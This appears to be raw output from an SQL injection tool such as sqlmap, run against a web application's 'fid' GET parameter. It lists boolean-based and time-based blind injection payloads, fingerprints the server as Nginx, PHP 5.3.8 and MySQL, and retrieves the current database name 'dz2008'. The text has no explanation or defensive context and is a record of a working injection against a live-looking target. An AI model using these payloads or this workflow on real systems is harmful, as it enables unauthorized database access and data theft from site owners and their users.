 ---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=101 AND 3312=3312

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: fid=101 AND SLEEP(5)
---
[10:47:31] [INFO] testing MySQL
[10:47:31] [INFO] confirming MySQL
[10:47:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL >= 5.0.0
[10:47:31] [INFO] fetching current database
[10:47:31] [INFO] resumed: dz2008
current database:    'dz2008'